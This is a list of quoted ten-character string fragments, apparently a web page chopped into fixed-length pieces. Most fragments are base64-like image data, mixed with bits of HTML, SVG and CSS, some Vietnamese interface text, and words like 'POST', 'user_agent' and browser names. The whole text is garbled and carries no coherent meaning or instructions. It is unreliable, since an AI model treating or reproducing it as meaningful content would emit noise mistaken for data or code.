"DTIK3zRboV", ">Vui lòng ", "+u87VffXhS", "S9C3BP3ElP", "W+b8xcsand", "MvzYxPhrnn", "Ij4NeJ2mvX", "ZWLu2SYfwf", "3qsOIe7rTM", "AAgA140wAA", "JbncQ9mzM6", "MMFFoUxbLl", "H2XQiaOS+v", "v61JOYVXPv", "nO4l7+5zEv", "pUDm4Chhmm", "M147.66 28", "U0Q97Y4iXv", "SlR75D7cUb", "GPycue4V6l", "wozL00Mz4Z", "2My0/CpbqE", "AADAPOKeuB", "dk5mGT3ULn", "l6SuAcAAA7", "vPH+59zIBv", "xL21TuKe7q", "POST", "irRAb", "jhr3FiIfAA", "dq3neGe1vo", "oegLzjw/1q", "rqZf+ZDvqw", "Dum1bG1LU1", "DstO4p4ys+", "G5e8i9oIxp", "T3aYxE7/Vc", 'ill="url(#', "0AdkDcE/ci", "e/uYmHv61J", "ZISejANbfc", "hYu7VmZfC3", "EzXFPnEPQA", "UytTXeceiE", "PKTg0EmE/Y", "8u/1N6UWOd", "AAACm8IPf/", "Cm/+AAAAD2", "+Z/LoHJ08M", "VjDLs5gRss", "2TdvCZPrTZ", "d1aDibYqZ1", "MfV3VLPZtj", "AAABSvGACA", "tYrDcV5t7w", "pc9P2oZjOB", "aT+Wfj7lse", "AzC3MPcswh", "kU3xb3Msri", "gJUytS4W+b", "q2Rm/fJx67", "F4tuszD3hu", "qf+mQ/nQmd", "cZ+5X9NDJG", "     fill:", "meBmUzO37j", "bhX0YpozQk", "j3/p7TD6Ed", "OaDGNNWMIt", "AADgY8IHEQ", "ioNNsGsvUP", "hVplaLFONs", "AAXGZmuq9Y", "wZwubcZ81/", "PYmJuScGgb", "3l0jk6eGKh", "985Ywuf4MG", "IwsyMdulk+", "rpZWam+4o1", "azEmnQ+99z", "5MTespyXe6", "g2f90d+n63", "LZjao0F30M", "MZlJA0Cbvc", "4AADYHXFP3", "+iKfuLf2pr", "WIoh6SKlMn", "uCfuDd7QtS", "       <pa", "Zkp4ayaPzt", "VCZ1Mdu5S3", "9pqlXqdLG+", "NtDvk3mwuX", "LEvfSxD0AA", "BAM5FPnFvl", "1S3acyygZC", "f8kgLANn7x", "82iN3UO+CZ", "bMbl9CDYoY", "5G4B1b4ZQK", "XMCJ0s8/4W", "Fd88qab4t7", "xLmgaexyAx", "CHIu6JexHi", "CXC6bTy6vt", "7inu6sQ9wD", "9dc1cao8eX", "cMYZzNTPxc", "oWXetizHtF", "+4lpsS97s3", "qlPE45rGb0", "P/rD2NcN4l", "yNTpZ5rV+m", "2Gv7nX/4x9", "EEEIu8UJBC", "YsTmI5PNb3", "Hy6YKdyBQ3", "Nx5nG3Aqb7", "NxjhVZg1bf", "hgzrACYl74", "659mvo8ZgW", "mdxD2Pmbi3", "4O45/O9Ool", "cAAFhdX+QT", "P8BG2a8+KR", "Z7DNPxAOQd", "Ax+GQFgOt+", "OL07X8EHAA", "4BwAAHw0+2", "1Z6Ljz37p/", "8b+4k3T1qh", "zEvWVO4l7C", "7HDPjGXpln", "4whIvZCpqt", "r72a+b7NG/", "Jo5L6/PJ5y", "aWfE6WeYyk", "y+R6kaTORK", "s+M/0Wz7zW", "wm158hdeq6", "M04+gul99H", "1xb/CG+Zvi", "mf/46Z59V3", "x45Nh7rmZm", "5gReCYwkca", "171LelfmOh", "XI3HvriTsq", "88x7i3i42x", "C5OZhqdbqL", "Gp9h3eutYL", "Ld+x3odQZz", "WSaDFxMff8", "ep1srxttkA", "hs6mOXcpbM", "AOADwNvZgA", "wx+JTJ52wM", "/Qtca++ufT", "Pfeh3xv5fi", "LXFh3hunyt", "pss4mCmJTe", "u2BGeY8qa0", "lNcKZ5t0Qm", "AG5ULvKJe0", "Bx+YNpn02c", "ObUJYyp9kC", "vKPJ5+tTAt", "YRTe7C3FZs", "CZ1NtU4pb8", "oZJn3t7Cp7", "fEZvq", "vUWVdnCozs", "a5STu6c7Ui", "lsqn2Ht671", "mHjsfwoYUo", "Tp4YqFPG45", "9L2oZiggcM", "AANyJT3/5y", "     <div ", "6eexHSbe2/", "hYa7DM0UW5", "7tslHML3Lr", "tpxjnEKbm4", "44pZxRJbeg", "rg3MPfc+vO", "GO7Zh+uRsP", "nZnRe", "TRxDwBIcKA", "3uKC8cxHS9", "oROlqlJpQ8", "vcEbopsiHw", "eIHrve97PK", "pRZIKzO1Nu", "uJeYEve6N9", "rZmSs5mgU0", "kY+4JzmJe7", "bBAgdLbWGS", "2xT3xL0scS", "user_agent", "0YoaJFUMp1", "JQcRAAC6fP", "RQ6piFiN9P", "xoSupdd4uj", "m3fIvdakDB", "pwuRDCN1db", "nTX+4V+O56", "2XrYv3zL//", "BWwRsjAAB8", "P5Xp3EPY+Z", "BdCp6+C7md", "UGL6669r4l", "d9mjtWfiQ8", "kv9wp8d72u", "8PcczMx9+r", "r: 1px sol", "3upMf2HeEL", "xL2Ek7jXxk", "rU7ins0ZHZ", "mvf5r5PmYE", "5JTuKe7gxN", "vKcA9k2ucF", "dD6pZlMN0y", "qbw820ncG4", "jdzpaR8m8M", "AGjLOPIR9x", "M5iXsW6zQn", "5IXDdzLQ6h", "WIewAAHxne", "cxL3yxFZO4", "llsyD1JAkM", "JYu5AVmbK6", "L/e0Ke6Je1", "ZRr7MbcVm9", "flsk2DUj/Z", "EIIobp4iSK", "Chrome", "WZmpt3iH3k", "DDmIYmiti5", "RHzE0jG45j", "wDAPhk8KYP", "yYuCfuRYh7", 'ndingBox" ', "pjL2JS0cno", "7wlLsx741S", "yF2Y98WpMs", "7Poh7ZiNxD", "+8ZuaMmSEn", "h7rmZmHs1X", "Pq6t5nv05y", "kgVCpr/cK/", "ARxT9yLEPf", "gAMArOh85B", "Zqbbrj1AsZ", "Gr/46U+MxT", "3drEp7ol7x", "lU+Ba5Ew9o", "iKIekipTJ1", "iLEGzH3N0O", "3WiYQ9yQnc", "jRFkwASEX+", "OxB2h/9wXR", "eSa4KJQ5wz", "2eSTpZ5Dvd", "vaSJuCdM7O", "bN8phcf4bU", "fM8ix3yP3D", "8JzuiQ1IRi", "pidxwRndEh", "BOIe+JehLj", "GnMZ55Dvpz", "XK8L+/3b+6", "ZdWNCDUrSz", "6saWOs+lka", "l6aGZ8Mc8/", "7JDXBmebdE", "pFP3MtOins", "s/hnuziLZj", "d2OYl7ujO1", "VmfL6bIpTZ", "o1pC+tGvi+", "Y7rvRXc5yp", "We9AbPOuP/", "LaMB8/ybe4", "nnUyTgYup7", "ZmYe/uYmHv", "N3jB/U9yLb", "+0jF1pjqmK", "SA74vjkO/y", "SJSX0YJ493", "M+GSYe24m5", "IfIBAEfggQ", "W7Mh1ZtkxP", "4YvKkDAAA0", "cgHAADQxss", "f8jPP/Sj7L", "tq2CrlLLmX", "mGj7VLXRCT", "r+1EnAOY3k", "41G2DUL8jU", "5sbjNjpNi3", "9zzyLMPcw9", "117O6ry3A2", "vfpmfW/epr", "92b7YeJe+l", "PgcLcSzPjk", "HViHs+J3HP", "1STRxZeuYJ", "Thời gian ", "JbM3l0jk6e", "M841zBnuCS", "traffic-bu", "D1Np7Dvcew", "NALBR4p64F", "vwHfX63oTm", "4BuS/dapnX", "8jABwKo+//", "wzb5g7hknH", "bk/HZYwDzy", "6GnTpZp2yr", "AA4LPCByAA", "8EfmPATBQA", "95 288.99 ", "77xRfl3qR+", " stroke: #", "3FPd44Oy07", "cZGpTaSSfT", "3fE7iXnggc", "SS2HezmZTn", "uRYh7m4x7C", "/4zPRbPPNa", "9N9Not0epn", "7BAzLzWKjz", "45jb2FTrlP", "AAgRtwT9yL", "S8HrHB4DIz", "5tmjh052Ef", "QmEPeSJuKe", "kX0Z9RYiZ9", "9WU7inu4MT", "pAb6LuJ9qr", "+NFv/obukd", "DAIASh14AA", "lnZWLu7WNi", "5M3uO0NY/S", "sEMCN0ssyl", "/ETKtJJlOX", "bmfq5cHDux", "VPsu4V2ZGm", "fEvQhxT9xL", "7o+jTFqlTO", "3BP3IsS9KZ", "cmH0OvrO/4", "xb7rA46Ln8", "KmuJfbFPda", "rkfbpj1Jvz", "Ip7u9sU98S", "c695sP0zcS", "AGAABu1kdv", "dpuXbhf5AO", "D6NxAXMsPn", "dV7MvB4RYP", "Sx1IqnF8+d", "wQOJefelOT", "RzNPEQMMU1", "mdzqSCcWmW", "zknc052jw7", "58vq8g2n2B", "l2++Ju/oul", "Rkt63M4+lX", "XNvZ9fPxRz", "xOP3bwtwME", "HMNc4Z7Agt", "7mWVxb91Nc", ";\n    heig", "8W9+mbHheL", "96wJ+6NbY4", "yTNvrga5Sy", "QAOARxT9yL", "xRdGmLmfda", "N0PAB5x4f7", "A7HtSfvOlm", "ziJe7oztSJ", "5p5FmHuYey", "T596ElM193", "9zYtxbiHwA", "3xA7rmZh7V", "i3tWLl+88c", "zLwCmNYlLg", "j4m5p4+9SQ", "_logo-imag", "AABJRU5Erk", "TZXK9SFJnI", "jhI1X71632", "gLpjbcjMYF", "Ie+Le6JS4V", "Z9yAG5p647", "5IiZ96K5p0", "wdLu48EJ98", "dyUw+L2zs+", "BRcyPJj84f", "LncQ93WmZQ", "u6JexHinri", "SQsi0ueUxO", "kcw66EMyf1", "ROlmmJpU+O", "nHptp3Ce/K", "GuTh/ouuQS", "uhHai2nOCC", "9ShxPTXX5P", "rEPdSm+Keu", "K4JzmOCMzo", "c695sP6x/U", "dLFP/zhXpF", "AYHPi3sCSu", "mZ9evehtwF", "3xb3Msri37", "1p2yoa+b5c", "1O4p7uVF6e", "Kc76xD3AAC", "EAwAnXkW9O", "nKvwHfX63o", "Ghlxfm3vDc", "CAAAFX/994", "xOYjk81vcz", "U98S94pM33", "zDG2czUz4W", "6ecL3YSX/D", "pZpv6dK9Ip", "tjiJe+WJrZ", "IIQE4boPFu", "CdUbap26js", "Vs/nSzTvu0", "nwcKO7tZVP", "P4GkZbzszW", "/fepzDPT/z", "h70Ax+GQFg", 's="traffic', "Z/qFjoh5nV", "wAcgLgn7kW", "lIn3I3N1Yr", "mrJl+Z/LoH", "FxogO73Pif", "AEAAMBj+P6", "2Yeoeu0LfD", "E4h7SRNxT5", "YuJfeFPfqm", "qbArDavZKb", "dye3fi3uBm", "nwXd4tbAxx", "TC3MPcswhz", "eyxS30cAYe", "unUzf8fRi0", "zZrcngptNz", "oaGPGtopBu", "zdsW/X+6+4", "cEnZloaGPG", "zELGbZ3ZMZ", "JuaelYm5t4", "i2q6JR7C/d", "cb5R0OUuZ/", "t6bMPkQQgi", "3A/iHjSEX0", "JTu3GlMGWx", "xn7lf00Mka", "P6yhr/Mvjn", "J3GvjZO4pz", "TZT5+hENzr", "4d78nHKJ91", "+/nd/W/p+J", "nTwxUKeMxz", "rowTx7vEfs", "X1TzPfx4zA", "C4NS8lAAAc", "Ip8AMCteAg", "9nlvtYVPcq", "KrL+2E3EOY", "cS9pIu4JE9", "sznHu4Rsdl", "fail", "h7kndljPxN", "xztQ9jnM1M", "f2Yp79c0+4", "4hdkprgTPN", "w9TXP818n+", "QcKcy/NjE+", "7IyU16fTXG", "lwLXTmtz55", "19BIpaQuZl", "psS97s32w8", "LH0z7bOL0X", "cxfMqPiFeW", "Q4Z89yRV9q", "GmLmfdahWd", "mvk+ZgSeCU", "Qt06szl8l5", "ye3flP50iH", "iYjNRJ8v0Y", "4Rrbg3cBtx", "JtbHpOTIc2", "DNCJ8vUpNI", "vxkg1tTMw9", "JoJgUEbfIe", "c/denkZlEE", "M2dIQ+gTD3", "/5iHvEvfrS", "wLcaa+cPrU", "O4pzvDk4h7", "2zmJe7pzdF", "MB/OBQAABz", "0bWmN/F8uc", "cm7gEAoxwm", "XcD4gmhH3d", "XnpT3KvtdV", "54JFvcQg9n", "vmMAwAAOxa", "foYnaS8S9x", "oJGjjMceZ+", "FOIfP+FvbT", "emirTXGvvt", "49t4j43BK6", "7+b4/8ZV8A", "ruGUCmBE6W", "vc1i3+YYPN", "nZWLu7WNi7", "/45E03xb2x", "fbN409TNGX", "pTNtW0cj35", "9sJO4BwGPg", "Nrkc/lKiNc", "Lvs0dozV+P", "3KdBfMfqbE", "luBY/6ZjI4", "4Tv7kcyovz", "Oc0CmfuVxT", "+/H+o5+5Ik", "PbCTuAUBre", "x+yzd/MxL3", "cELnFI8EIe", "hhNaJlwxCa", "Bzb4RQKAIa", "S4KZc5wT7Z", "/XSyTPu2M9", "siw/cAAcl7", "iJfLcfiOJX", "RDwAA4Da8j", "h8AAAwn4du", "Q1oh7C5EPA", "V6iKPLsNvn", "JM+7Yz3NPa", "d0JjcDvqb2", "ozNIm453MS", "Cq/Kf/+T8D", "IsQ98S9xJS", "o8eB4X7F8w", "m3+KZ1/pli", "CFix8A4IMQ", "pm+Jey5XRz", 'lass="traf', "O5eXZTuJea", "bpl/zM2C+a", "f7lcLmTa3P", "e1YuX7zxZ3", "BzHzCmBiX/", "l79aW3Ool7", "+ck7lmco8O", "vw3fW63sQm", "6bOH2Xx8Zz", "r2MaErJjGp", "BNqULrkRDB", "rEPXEvQtwT", "Vpnje9MUZr", "qaUwb2ezqc", "ymOp9ngotC", "avJKZWpvuO", "18Xy4zNCi1", "LxKUAOo8uc", "6ghTGh784n", "XDs79eP/Rz", "ymVqTsehbG", "TMe63CM7Gv", "vkGxnmKSo2", "B06QC9bGB6", "pZ5fwub+u7", "p3p4/mYUXP", "uiHsAAHAHH", "BL+IADCVs8", "jvU+hDqTmX", "iXteiHsAKv", "/vcf0zAidL", "browser-ch", "Xn2z80LXns", "Lo58AIAAJt", "3RT4A4BY8g", "Xr3obcS6/r", "MkJ97JKmso", "FAbNdHJ8v0", "Bnu4Uyb6wz", "MPIYQ+n9j4", "euBch7ol7o", "Safari", "6pDakw9sMy", "8WCc8h3xju", "y6YKdyBQ3W", "zmamfi4cnP", "MSkYlOiMYe", "ALfAT/ABAM", "ufTQVpviXn", "BQD94AwEAg", "zB2V7GsY7o", "Qwih+4gNG6", "vbHXaprjXc", "pjp9puPmJx", "eqAEAJjiJf", "Vm1q97G3IX", "+Yg23TAAzQ", "OZhk91C50Q", "z3NNa3XDvY", "gXIe5FNkU+", "pTuJecRPEv", "AAChpjnziH", "9hYHxL3pm+", "dZf24k4BzC", "avIACAAC7t", "RnaBJxb4qT", "mI5PNb3MzH", "r8+mOFUm5p", "7rUQ+QAAAL", "PpneTpZJkV", "IeQBV+2QHg", "3HWfX5n6G5", "PdAtkXGq2z", "C8kszL3Xyj", "fE3NPn3oSE", "kca0bRWNfF", "GSGOpSY/vr", "sLbmLmvWju", "UmY9aMfkQQ", "93xe4l7ZeX", "RgvmOdxTDI", "sxTVGwm6mS", "6dilvzZScz", "gkdJ5DvjPe", "wBQAAVjMW+", "+6FF8U9AIA", "G7iqWdUz34", "xJS4173Zfp", "8jcTDo+k3S", "gtu79+gPsg", "Ecqk4xNLHM", "2YSpOx6Fsb", "6hyd+sLpO3", "acyygZCcdi", "jHdixOYjk8", "e8VNEPe2OI", "STaTJwMfX9", "pIGiT9zhtz", "GliwpoQfT0", "ImJuSeqXik", "dVMKD6f4Lv", "OJe0mIe6ud", "Yh70zYfrr7", "JwK2Ie+Jeh", "zTnMS9yEir", "qljmDWQxmS", "pD6xg6dTe3", "HruhJHpr7+", "XBNcB4TnNE", "vcAAEY5+AA", "bIVgew9TXf", "68KnUZNlQE", "/3iL8qoZ7z", "EGd9mQ5jen", "cGPcWIh8AA", "FqZlgJFZv+", "oZNlLt3VOv", "vbOz7+Pijn", "eo2EzUyTJ9", "GeHNfXzzv1", "45Nh7rmZmH", "TJgaoTNpnK", "0Fm+Nt3n7o", "GxM/Bb3WKf", "nutVwZ3Wwn", "d95AwrmWp0", "hJHpr7+axj", "33aGe1qLG+", "3EzMvToz0d", "wz3ZxVswte", "4vwXcCdMPV", "6auAcArM3h", "XKuTZXK9SF", "CnSxz0fKhe", "C09c7Az8Vr", "yvUhSZyJTX", "a+dIgQGcTp", "YjonLnazQF", "S0u5j16+O9", "jcjKkmXEoU", "QkMNzPhkfc", "6xIw41U61Y", "yvfx3THJvF", "t5FT34r1rn", "IgQQuOFuYe", "BuJc02Z/WE", "Z0p34ECdLN", "qkzMPdvkI5", "kxjP+a2m6L", "KeFTt3D7kX", "QEW6S1mZjn", "Y29hU65Ty7", "lmnsxTTFJu", "GJi2OZoHfa", "H5qd/Mfg3+", "AAACT+dHv/", "ADvmpP3IsQ", "sjJTXp9Nca", "rcsT5zJQ10", "7Az8VrfYp+", "Fjb13d95Aw", "6zDkmwFfgv", "BMfERz9S0n", "e+BAAgBAyf", "ca+4CeLeFi", "d5AMQ9cS9D", "px;\n\n    d", "jqU7/89cG5", "XjpZJidDmh", "PWTL8zeXSO", "WSbXiyR1Jj", "GJPn6ZnTbK", "FEoc4Z7ss1", "CobnXK2+JC", "o5PtymaFBq", "bVsbUtTV6+", "HH5g2mfTZy", "sVPOibyOJp", "bMdxL3rE77", "lIGQ7LaVeT", "MjUpJSbBVw", "l+su9At9dr", "lXZLNAn0S6", "VTTyfbnM0K", "5iFkPZUjuQ", "elYm5t4+Ju", "GZv26tyH30", "ElS0rowTS0", "+x3uCXnXR/", "nOOsQ9AICP", "+RwNSvNCWc", "Qtw76J9d3M", "+1hyc+/H+o", "mIe7bFiXsL", "LskNcGZ5t0", "aPCnGjOsRq", "fYFPfEveKT", "Y4B2csOUOT", "NFdsUOh2+q", "dYOft9UqCa", "h7Vibm3j4m", "uAQA853AEA", "jMcxj2eziU", "xTiHMDUfZ0", "vNMyp4BCpj", "YzdsCiphwf", "3h3Y5iXu6M", "yTJ9WPdNK2", "72.1499 10", "pmRuhkmbr0", "02xakyMfds", "M1AMBGiHvi", "edgghhLmHu", "ZEMbE3MPc0", "LBPg5G4ByD", "G8WLm3psw+", "Dqo2WasgV9", "ckw99xMzL0", "UmibkDWZkp", "catch", "1DHgAAbOzx", "KeuBch7mX2", "rs3OxB2h/9", "CD4oAAAAPg", "XcT7FJsyjf", "65LHTHaO+9", "6LdMxv3eut", "LKjDv", "9Ke7V9ooXp", "f1n3Typi6t", "J3NOd4UnEP", "Bdd219EOps", "//7Xf6VJh7", "CWQ9lSO5BV", "Jeba/zwmqb", "neRDPBCbSm", "g3n2eI/YsR", "cw9yzC3MPc", "x6Zap4R3ZW", "Mw8Ru3lmx2", "Xh3tfjHPKd", "T4l73Zvth1", "XClN2NtWxu", "ezdsW/X+6+", "omGt1skyuF", "Y2aewz1yXB", "sVq5m+9P2c", "dLLMc7gnu3", "xqFMfZ+4Qe", "pQA6jy5xTG", "y3/+S+jZC6", "N8W96OYZ49", "7D7PUeTFTM", "EEJv4oWAEA", "EK+evuTfOJ", "JKkzkamvf5", "/WphWgYYmf", "2v4i0tmEqT", "r72XsBcEaf", "meczfWkLoL", "H/Pg8cuK48", "IiOtzjjEPb", "/5mbFfNG8D", "oZJk4erJCX", "UcwvcutVM1", "DHUpMf/01S", "c4p7ZSNwDg", "/W9+Ztinv1", "IPoxzuPdav", "3Tn3aFdTuK", "3EvriTuuRY", "Zh9xL03cAw", "AAAACDFD37", "cNE8JlcPPM", "Qs+M/0Wz7z", "O917Ld6z3I", "Q5haj7OkNw", "wZIpRDrTVq", "RCT6gWfmX6", "8xQhxLTX39", "xb2x12qa41", "46r9UDxrQV", "rkuW7Mh1Zt", "+He6/lO9b7", "Cyhirk0e6r", "oz+mLooQQu", "DqDOZyeeFj", "Ew+hBDKiU0", "ABMNhb5xL3", "Egqmc6sn3G", "L0vcSxP3AI", "T6ZtD3Azn4", "eCPm/mYIls", "O7BMr7HXzU", "hdEexcaGXE", "rYT99LEPQB", "MnXp6WZRMd", "Q3wPifue+6", "wwuMzM+nVv", "3tMubW3Hwv", "Z9OlmnfdoZ", "Z77zOD9cco", "F06jr4bqa2", "QqzzhDNVqe", "gBAMDKxD1x", "PjhAqY+WaT", "IAszM9qlk+", "2030s3P/Sj", "Jxz+ok7nnM", "A4KHFP3IsQ", "height", "uwKNNs9hWc", "ObYGdAyQKb", "8V1fYF6fK1", "hL3dGdqReK", "RBVGZoUGon", "cu+XWxP5ke", "79fT9SiCY9", "q21w5pYk7n", "P5yTuWZyjw", "/64lSZ/nuV", "zmJe7rz7tA", "kw8hhNAu8Q", "fkQQlPF5oR", "0zjjjn8b5C", "QAAAFrxdeQ", "E1wUypzhnm", "7zUywIkeca", "9qepmZ6b5i", "ydxT3feHdr", "S291Evdszu", "E/cGb5i/Ke", "XI9JFKnriO", "5Uy/lGf5Dp", "pb6ISYVC9Y", "Tc0+fehLzM", "v4qz7/M7Q3", "Liên hệ Ad", "clKti5lugt", "CFw3M63O4W", "63CM7Gv/1i", "99mUasxj8r", "jH3HP4STul", "03fmE2N0Fs", "VvXGe4xTMc", "KVHec3orMh", "OzpzvCkhbH", "Zf7sZDX9xJ", "/64lSZ/juQ", "fMRuIewGK4", "BRQyzRmhoE", "/qZK+JUmY8", "Rdtuycly/0", "EQAAAB5PLP", "XQeXeKYLnK", "amml5mZ7iv", "KzUSdLNOHd", "3LMyMff2MT", "biblX4yUb2", "HuAQBAFD4w", "Jz//81K1Z+", "qfxKWkR9WF", "f8LH5Yf7aS", "UzgjROrU18", "3deXdol5O4", "GcTpu54FMb", "MQ9s5G4BwD", "AA6vN/KJe+", "2xvlemHwIo", "OIcwNR9nSO", "ioU8bjmWu3", "NGeFglZOJZ", "M01ubF+svQ", "x4l7AABsy8", "00ScweyMlN", "EPAGCMhykA", "wV34NrsTNw", "jok8jmYeIn", "Z7gnsECmtI", "Rp0By2MuWn", "S5himbeVCX", "3LMt3sLpvT", "AFxmZrqvWM", "Ln9vWiHupT", "scroll", "D4OfPgAAAB", "uDd4wf/OJ2", "fDPlmuMcwH", "HzQ3+l3wz3", "fu9dxqD5vi", "5Rb8S9irPu", "h8AAGyXh3U", "iXnpT3Ktvd", "59giZX7VOA", "cBL3bIu3cH", "h3Y5iXu6M7", "uY14fyZ46r", "XXGIe6ZjcQ", "/mnOhFCn0j", "yjTvwaNMst", "HHv+QNq31v", "Hv4e0f+HNf", "zEncc+5xr1", "CmqRT9zLTo", "GBxcADk3cE", "Ti3vNyduFD", "Ge1qb4V5Xm", "9Fht4l5ngn", "n+I7wCYHrx", "VeJ8vbZgt0", "q+eOdPi58D", "owTS03VvoZ", "t2yGfrWCWf", "TGgkMcfOAO", "8xL0ZTuJef", "zwl8/QQ1LO", "V5pXM1Np0x", "yPU+QDAADg", "NyP84IOjPR", "3Av+OMW9Jy", "BxL3dKfP53", "LHv4+OPema", "coUmLo1ngt", "ICS7bWUeT7", "13kAwAAOD4", "fsTuJezTrN", "Peim0eOewu", "mURfV", "ELADZA3BP3", "wM+1BW6uTZ", "edyvSlSq+0", "SZbrJa59FF", "KJveCPszvm", "+4Vx001Unc", "MB5ePADAK4", "J+5FiXtR4h", "GhuHf14uU7", "JMpfuap1Q6", "Ye5p7YYT0T", "6JHdYzMfes", "/Kzm3psw+R", "wUwZCsttW5", "9ton73BC4b", "OFO3CoTpZp", "TZdq3neGe1", "VOKc/OxC47", "rtf1JjYJpn", "89ySd5mHwI", "AFiRuCfuRY", "Op/6ZD+dCZ", "p28ipb8V6V", "/AEATcU/ci", "cV0ZIQCk3e", "i7dwev/q+0", "2x1b1tinu1", "Nil6QmONO8", "ki3FMfJn3x", "+zWrsVqprv", "vQtwT9xJT4", "uUsBwRdtNR", "qxVYcJMzD1", "4v65P52t3l", "Ok2LfFPMwl", "p64N3jD/E1", "3QWznylxED", "ff+12jG/P2", "0p2UCcU9yE", "3uAN8zfFve", "2JTVpvFMjd", "yEirMw5xzw", "r(--traffi", "L70p7tU3Oy", "HAzoh74l6E", "kglU54nxmy", "+cW8vm+Jew", "Dc8/nezn9b", "ofxjibmfq5", "vnJO7Vl+7k", "Ocad4tkQlW", "PQAAwEO4jn", "jCnfK", "M7/lZ577Uf", "b3WLfUrO0r", "4h4AQDd4Aw", "R3TvTiB6fh", "viXumZ57/j", "eIvIBALAGD", "PBCbSmLato", "WtXld", "VgDgAMS98S", "h784nxO4um", "Nv++JwAAEO", "7OItmNpwMx", "vmBLqtf2lD", "ZXIypJlxKF", "RPbv5Nvq8h", "h7ol7EeKeu", "6UgmFJtqnX", "cs/VPoxxNj", "y9Gi/Z0MbE", "j5JvIR9y6n", "yVqW3upMf3", "JjMP58CAAA", "/TdYAZ4DJl", "mLuifoGsZd", "AgdLbWGSGO", "4N+jT3/Ht4", "Kb4t68TZEP", "vth4l76U1x", "ae73ylrgw7", "7PSdyzWKc5", "/VXEt87ulx", "aocTpZJtSg", "NTInqjtNbk", "7EeJeZu/Rp", "vmllTF1bo7", "Lf5prhX32w", "9+qFEbYxTZ", "uura/iHQ2Y", "HGSS/PZNzz", "s5iXu6c3RY", "iTu1azTnMS", "ABQwjH3EvO", "jI2N/WDmf8", "5Lp966qSYP", "TuJTZthF5E", "nvi3uAN8zf", "6l1/XF2hSY", "txD5AADg9j", "ndH02Dlxnh", "HId+nz4vo0", "MONbTzHOIU", "J7ZzEPd15d", "MLW3XtJFC2", "9YG7oO9B15", "noti-time", "K12fpYdMeZ", "RziZM3fEoj", "845e3DhM4n", "qkjmPVQhuR", "2nd4izXEpp", "orQImHuvVb", "ZwywQwI3Sy", "kGbGoUx9/7", "ObBNM7HcmE", "M6tHmATyHe", "iX3hT3anvF", "Je7qzDnEPA", "xrYWLu1ZmY", "vHhfrWQaXP", "w7Kz4Lu8W9", "RkU9wAACHM", "b+z4+/qhnR", "3KvtdV5YbV", "DPe+ss2bND", "9huV+nBF0Z", "TkyHNjEOZ+", "paOdEMP/8X", "JuaebfIRTO", "e5m9R5viXm", "Ef1it9ZAOA", "nIqN45jOLr", "HvXHHv+QNq", "xb+amuFfbW", "o9//n/0kvO", "ZMPIYQQ+ih", 'ent" fill=', "9yLEPXFvdE", "7daY9ToMZh", "WOtlF1/YXk", "TpZ5fwub+u", "FeaOIC4N8t", "gDi3iwncY+", "iTueczEvbV", "4BgAAbsqly", "dSIfAACQcu", "5cy3QWznyl", "KgGQJO6Jex", "hbn3Wrnnah", "0w5NNlRL+x", "XRMk3nU5/s", "2yroCrWc6Z", "ETjk9BOyec", "OlmnfdoZ7W", "Windows", "B15PpneTpZ", "Ih7wsR2TuK", "NYjf1Dngmu", '8" height=', "UU5u1sNtX5", "bxJQMhOS0u", "Lc3RYdhL3l", "DnHPbCTuAU", "KuYyPtU6BW", "xiGHm3psw+", "Ln8w7bOJ03", "SxrmNDiYKb", "3VGPxOdODF", "s7d6vOAAAe", "7ol7EeKeuD", "5NvncQ925f", "z/SNWKaurb", "LT8amml5mZ", "DZE3BP3IsQ", "GpXbSyTQZu", "Nq2UynjTdn", "n7o1tinwAA", "FrZj4nInK/", "burXUS93Rn", "11Evd0Zx3i", "Mj+7F+1oBL", "1x6Mwdlexr", "6kaTORKa+/", "iPuVZx1n98", "kyNan0wQFK", "/2sb0NmAqb", "vZKbWpjtOv", "CXuCfuRYh7", "6aGZ8Mc8/N", "T7VOQZvEy4", "1Pcq28Wb5q", "1KV1b8AMHk", "WEuTc89+RN", "h2XQ2dReXC", "2XiUgCdR5c", "4k1NmyIfAL", "nTjphY7jfK", "YHL3BK8UAc", "CS0YKpO1b5", "2zkbgHAAAv", "zQncS8y0uq", "mCYnOI3EmM", "n+cq/Ad9fr", "2EJ88DTWGS", "Hy0B4eSPnZ", "Jc0EfeEiT2", "fWCz0y/xTO", "Is7znhFuMT", "kfpTW2Zk7j", "9TMw9bWpMP", "xD2f7+38t5", "s+/j4o54Zo", "DF1PffwWJW", "gH1wMAcAAG", "aXQJUwZWez", "yuLQ2YCp/d", "fAABQ4UUCA", "dVSzrmO7FC", "cG/tk82EYG", "O2VTTyfbnM", "AVPg//uv/8", "tXpYIIWQS5", "eFmNC5gjsW", "BD6LOKFhxB", "OmVr9rC9Ol", "SjXlMXvYzY", "hr/Mvjnv/x", "x/llE7CR36", "DFourHbswe", "qzD3hueevE", "bpm6KfADA2", "TrdF+HhrMp", "DKd0bbr3uS", "8AALo58AIA", "nbiXJu4BAH", "AwU7QDb5bW", "Ye69Vu652o", "ZMPIYQQqok", "v2OPNbfua5", "931iHuAQA8", "gpcU/cixD3", "LMyMff2MTH", "D2Pmbi31kn", "dMmoZW4BhU", "I/zgg6M9HQ", "e6+Ve672YY", "/6n/yh9HJ0", "nWak7gXGWl", "cwHR8qullZ", "b7j0SCEkCb", "bgAA2FR/5B", "KeZKQupPRM", "VnCXtPfu89", "AAAAKANL5G", "7oUyXxYJ5D", "pen Sans',", "+hM5Ap2oE3", "beFPfqm0sP", "SjBbMc7inG", "5AfutxMXOy", "vhEAkAADfs", "VTbFvYZNcW", "13d95AwrmW", "zzFBWbiTpZ", "AA7M+93zMA", "1oEOi+IWqa", "AAAd+yD737", "Nl+rDum1bG", "vWQnsO91/I", "EvR9yLEvcA", "4lybuAQC0c", "WYNW35o25h", "8RCdZJEsTF", "2U8ddy/SFM", "Q1P/fTk7xc", "/Tb/HMa/0y", "ehObBNM7Hc", "4BAAC8hw9G", "iXu6MzyJuG", "is1EnSzTh3", "b4l50c2bcW", "0mIe6udxD3", "6ZjcQ9AIBP", "ACDtFb+iAA", "9dLJM+7Yz3", "vDu1yEvd0Z", "y3eIvDWmux", "Y8f4dDcBTM", "rZDPjG3sJM", "fFp+/nd/W/", "ACAW/AyCgA", "959RXvWMXu", "e3XmpTD3lj", "II5XVrPtIU", "upYvZ", "kkvASUYLZs", "MpDFtW0Uj3", "Idybg4n3I3", "4DJl1Y0INS", "e4t9Vgcdlz", "KmrVgW6Cxm", "7FOcxL3IiO", "rsTD3Xiv3X", "lmco8Oyk7i", "MnAx9f1XkI", "yTOBiTSmba", "O+AxfOlOTP", "vi3hhxb+am", "jNRJ8v0Yd0", "ufZr6PGYFn", "JewhnwrFZp", "PI1FZqhDie", 